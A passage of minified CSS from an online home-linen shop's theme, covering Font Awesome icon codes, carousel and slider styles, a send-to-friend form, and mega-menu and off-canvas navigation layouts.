-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.jcarousel-skin-previews{position:relative}.jcarousel-skin-previews ul{position:relative;list-style:none;margin:0;padding:0}.jcarousel-skin-previews li{float:none !important}.jcarousel-skin-previews .jcarousel-clip{overflow:hidden}.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical{overflow:visible !important}.jcarousel-skin-previews .jcarousel-clip-vertical{width:100%;padding:0}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{position:absolute;top:-28px;right:0;text-decoration:none;padding-bottom:10px;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev{right:20px}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{display:inline-block;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{}.jcarousel-skin-previews .jcarousel-prev{margin-right:5px}.jcarousel-skin-previews .jcarousel-next{background-position:top right}.jcarousel-skin-previews .jcarousel-prev-disabled:hover{background-position:top left!important}.jcarousel-skin-previews .jcarousel-prev:hover{background-position:bottom left}.jcarousel-skin-previews .jcarousel-next-disabled:hover{background-position:top right!important}.jcarousel-skin-previews .jcarousel-next:hover{background-position:bottom right}.jcarousel-skin-previews .jcarousel-prev-disabled,.jcarousel-skin-previews .jcarousel-next-disabled{color:#2B2B2B !important;cursor:default}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:none !important;width:100%}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:25%}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.tab-content > .tab-pane{width:100%;height:0;display:block}.tab-content > .tab-pane.active{height:auto}.owl-carousel .owl-item img{display:block;width:100%}.owl-slider .item{position:relative}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-slider-outer.slider-listing .owl-controls{left:5px;bottom:5%;top:auto;padding-bottom:0}.owl-theme .owl-controls .owl-nav{text-align:center}.owl-theme .owl-controls .owl-nav div{display:inline-block;zoom:1;width:9px;*display:inline}.owl-slider-outer .owl-slider-next:hover,.owl-slider-outer .owl-slider-prev:hover,.owl-theme .owl-controls .owl-nav div:hover{}.owl-theme .owl-controls .owl-nav div.disabled{cursor:default}.owl-theme .owl-controls .owl-nav div.owl-prev,.owl-theme .owl-controls .owl-nav div.owl-next{display:inline-block;font-size:0;margin:0 2px;position:absolute;text-align:center;top:calc(50% - 75px);height:45px;width:45px;border-radius:50%;background-position:50% 50%}.owl-theme .owl-controls .owl-nav div.owl-prev{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/prev.png") no-repeat scroll 48% 50%;left:0;margin-left:0}.owl-theme .owl-controls .owl-nav div.owl-next{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/next.png") no-repeat scroll 54% 50%;margin-right:0;right:0}.owl-dot > span{background:#d7d7d7;border-radius:50%;display:inline-block;height:10px;width:10px}.owl-dots{position:absolute;width:100%;bottom:23px}.owl-dots .owl-dot{display:inline-block;margin:0 3px}.owl-dot.active span{background:#92c72a none repeat scroll 0 0}.owl-theme .owl-controls.clickable .owl-nav div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls{margin-bottom:0;margin-top:0}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #ddd;display:block;height:7px;margin:2.5px;width:30px;border-radius:0}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);background:#000 none repeat scroll 0 0;border-color:#000;opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:0.92em;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../images/AjaxLoader.gif) no-repeat center center}.owl-theme.product-widgets .owl-controls{position:absolute;margin:0;padding:0 5px 0 0;right:0;top:0;background:#fff}#content-wrap{overflow:hidden;width:100%;height:100%}#content-wrap{-webkit-overflow-scrolling:touch}.menu-button{position:fixed;z-index:1000;margin:1em;padding:0;width:2.5em;height:2.25em;border:none;text-indent:2.5em;font-size:1.5em;color:transparent;background:transparent}.menu-button::before{position:absolute;top:0.5em;right:0.5em;bottom:0.5em;left:0.5em;background:linear-gradient(#373a47 20%,transparent 20%,transparent 40%,#373a47 40%,#373a47 60%,transparent 60%,transparent 80%,#373a47 80%);content:''}.menu-button:hover{opacity:0.6}.close-button{background:#000;color:#ffffff;font-weight:700;padding:18px 25px;text-align:left;text-transform:uppercase;width:100%;border:0;font-size:14px}.menu-wrap{position:fixed;top:0;z-index:1001;width:300px;height:100%;background:#fff;transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);right:-320px;z-index:3001}.menu-wrap .nav{padding:0 1.5em 0}#off-canvas-menu{background:#fff}.show-menu .menu-wrap{transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);box-shadow:0 2px 3px rgba(0,0,0,0.1);right:0;top:0;overflow-y:scroll}.show-menu .content::before{opacity:1;-webkit-transition:opacity 0.8s;transition:opacity 0.8s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}#productscategory_list .product-name{margin-bottom:5px}#productscategory_list .product-name a{font-size:15px;line-height:18px;color:#3a3939}#productscategory_list .product-name a:hover{color:#515151}#productscategory_list .exclusive span{font-size:13px;line-height:18px;padding:2px 8px 3px;text-decoration:none}#productscategory_list .exclusive span:focus,#productscategory_list .exclusive span:active{text-decoration:none}#jms-megamenu-container{border:medium none;margin-bottom:0;min-height:auto}.jms-megamenu .nav{text-align:center}.jms-megamenu .nav > li{display:inline-block;float:inherit;margin:0}.jms-megamenu .nav > li > a{text-transform:uppercase}.jms-megamenu .nav > li > a:hover{background:none}.jms-megamenu .nav > li > a .caret{border:0;bottom:6px;z-index:99999;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);position:absolute;margin:0;width:initial;height:initial;opacity:0;filter:alpha(opacity=0)}.jms-megamenu .nav > li > a .caret::after{content:"\f0d8";font-family:Fontawesome;font-size:26px;text-shadow:0 -3px 3px rgba(0,0,0,0.09);color:#fff;font-style:normal}.jms-megamenu .nav > li .dropdown-menu .mega-nav li{padding:2px 0;position:relative}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a{width:100%;display:block}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a::after{content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:calc(50% - 12px);top:-moz-calc(50% - 12px);top:-webkit-calc(50% - 12px);top:-o-calc(50% - 12px)}.jms-megamenu .nav > li .dropdown-menu .mega-nav > .mega > .dropdown-menu{min-width:275px;top:-32px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{font-size:15px;letter-spacing:0.015em;text-transform:capitalize}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p{position:relative;overflow:hidden}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p img{width:100%;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li:hover p::before{-webkit-animation:shine .75s;animation:shine .75s}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group{padding-top:10px;padding-bottom:23px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{text-transform:uppercase;font-weight:700;font-size:22px;position:relative;padding-bottom:9px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a::after{content:"";width:25px;height:2px;background:#a7a7a7;display:inline-block;position:absolute;bottom:0;left:0}.jms-megamenu .nav .open > a{background:none}.jms-megamenu .nav .open .caret{opacity:1;filter:alpha(opacity=100)}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.jms-megamenu .dropdown-menu{background:#fff none repeat scroll 0 0;border-radius:0;display:block;left:0;margin-top:-20px;min-width:225px;opacity:0;padding:28px 20px;position:absolute;transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;visibility:hidden;z-index:9999;border:0;box-shadow:0 1px 15px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 15px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 15px rgba(0,0,0,0.2);-o-box-shadow:0 1px 15px rgba(0,0,0,0.2)}.jms-megamenu .open > .dropdown-menu{opacity:1;visibility:visible}.jms-megamenu .dropdown-menu.fullwidth{width:100%;padding:38px 25px}.jms-megamenu .mega-nav,.jms-megamenu .dropdown-menu .mega-nav{background:#fff none repeat scroll 0 0;list-style:outside none none;margin:0;min-height:20px}.jms-megamenu .nav [class^="icon-"],.jms-megamenu .nav [class*=" icon-"],.jms-megamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{left:100%;margin:0;top:0}.jms-megamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}.jms-megamenu .menu-align-left > .dropdown-menu{left:0}.home_1 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-30%}.home_2 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52%}.home_3 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52px}.home_4 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:0}.jms-megamenu .menu-align-right > .dropdown-menu{left:auto;right:0}.jms-megamenu .menu-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.jms-megamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-megamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-megamenu .menu-align-justify{position:static}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}@media (max-width:991px){#jms-megamenu-container{display:none}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}.jms-megamenu .row{margin-left:0;margin-right:0}.jms-megamenu .nav > li.must-see > a::before{content:"Must see";background:#FF8386;color:#fff;font-size:10px;padding:3px 5px;position:absolute;min-width:66px;font-weight:700;line-height:initial;left:30%;margin-top:-16px;text-align:center}.jms-megamenu .nav > li.must-see > a::after{content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #FF8386;position:absolute;margin-top:0;left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%)}#off-canvas-menu-toggle span{color:#ffffff;display:none;font-size:32px;line-height:95px}.off-canvas-menu-open #off-canvas-menu-toggle{display:none}#off-canvas-menu .nav > li{float:left;width:100%;border-bottom:1px dotted #e0e0e0}#off-canvas-menu .jms-megamenu{box-shadow:none;text-align:left}#off-canvas-menu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%;padding:0;margin-top:0}#off-canvas-menu .dropdown-menu > li > a{padding:10px 15px;text-transform:capitalize;border-top:1px dotted #ebebeb;text-transform:capitalize;font-size:15px}#off-canvas-menu .dropdown-menu > li > a:focus,#off-canvas-menu .dropdown-menu > li > a:hover{color:#ff8386;text-decoration:none;background:none}#off-canvas-menu li a{display:block;font-weight:400;text-transform:uppercase;border-radius:0;padding-left:0;padding-right:0;background:none}#off-canvas-menu #jms-megamenu > li > a{text-transform:uppercase}.responsive #off-canvas-menu-title{background:none repeat scroll 0 0 #fff;border-bottom:1px solid #E7E7E7;display:block;font-family:Arial,Helvetica,sans-serif;font-size:1.23em;line-height:46px;padding-left:15px;font-weight:bold}.responsive #off-canvas-menu-close{color:#1c2833;cursor:pointer;float:right;font-size:20px;padding:12px 12px 0 0}#off-canvas-menu img{max-width:100%;margin-bottom:10px}#off-canvas-menu li > a em{float:right;font-size:15px;width:20px;height:20px;line-height:20px;margin-top:5px;text-align:center}#close-button::after{content:"\f00d";font-family:"Fontawesome";position:absolute;right:25px;top:18px;font-size:15px}#jms-vermegamenu-container{margin-bottom:0;background:#fff;border:none;-webkit-border:none}.jms-vermegamenu img{max-width:100%}.jms-vermegamenu .nav > li{margin:0;vertical-align:top;text-align:left}.jms-vermegamenu .nav > li > a{font-size:15px;padding:0 25px;position:relative;text-transform:capitalize;border-bottom:1px solid #fff;line-height:42.8px;background:#f3f4f6;color:rgba(17,17,17,0.8)}.jms-vermegamenu .nav > li > a:hover,.jms-vermegamenu .nav > li.open > a{color:#111;background:#f3f4f6;border-bottom:1px solid #ebebeb}.jms-vermegamenu .nav > li > a:after{content:"";height:100%;width:4px;position:absolute;top:0;right:0}.jms-vermegamenu .nav > li:last-child > a{border-bottom:none}.jms-vermegamenu .nav > li:hover .dropdown-menu{border:0 none;opacity:1;top:0;visibility:visible;z-index:9999}.jms-vermegamenu .nav a,.jms-vermegamenu .nav a:hover,.jms-vermegamenu .nav a:focus{background-color:transparent}.jms-vermegamenu .dropdown-menu{position:absolute;top:30px;background:#fff;border:none;left:100%;margin-top:0;padding:0;z-index:9999;min-width:240px;opacity:1;display:block;visibility:hidden;transition:all 400ms;-o-transition:all 400ms;-ms-transition:all 400ms;-moz-transition:all 400ms;-webkit-transition:all 400ms;transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transform:translateY(0px);-o-transform:translateY(0px);opacity:0;visibility:hidden;border-radius:0}.jms-vermegamenu .normal .dropdown-menu{top:-41px}.jms-vermegamenu .nav > li.normal:hover .dropdown-menu{top:-71px}.open > .dropdown-menu{opacity:1;visibility:visible}.jms-vermegamenu .dropdown-menu.fullwidth{width:100%}.jms-vermegamenu .row+ .row{padding-top:10px}.jms-vermegamenu .row .mega-inner{border-radius:0}.jms-vermegamenu .mega-nav,.jms-vermegamenu .dropdown-menu .mega-nav{list-style:outside none none;margin:0;padding:0;min-height:20px}.jms-vermegamenu .mod-content img{width:100%;padding-top:14px}.jms-vermegamenu .mega-nav li > a{border-radius:0;display:block;font-size:14px;line-height:34px;position:relative;color:rgba(17,17,17,0.7)}.jms-vermegamenu .nav > li{border-left:2px solid #f3f4f6}.jms-vermegamenu .nav > li:hover{border-left:2px solid #92c72a}.jms-vermegamenu .mega-nav li > a:hover{color:#92c72a}.jms-vermegamenu .mega-nav li{line-height:36px}.jms-vermegamenu .mega-nav li:last-child{margin-bottom:0}.jms-vermegamenu .mega-nav > div,.jms-vermegamenu .dropdown-menu .mega-nav > li{list-style:outside none none;margin-left:0}.jms-vermegamenu .caret{border:none;position:absolute;right:25px;top:0}.jms-vermegamenu .caret:after{content:"\f105";font-family:"FontAwesome";font-size:14px;color:#111;font-style:normal}.jms-vermegamenu .mega-nav li.selected > a{color:#333}.jms-vermegamenu .mega-nav li.selected,.mega-dropdown-menu.selected,.mega-col-nav.selected > .mega-inner{border:1px solid #07b!important}.mega-nav .mega > a:after{content:"\f105";font-family:"FontAwesome";position:absolute;right:15px;top:calc(50% - 18px)}.jms-vermegamenu .mega-nav li.group > a{color:#92c72a;display:block;font-family:"Old Standard 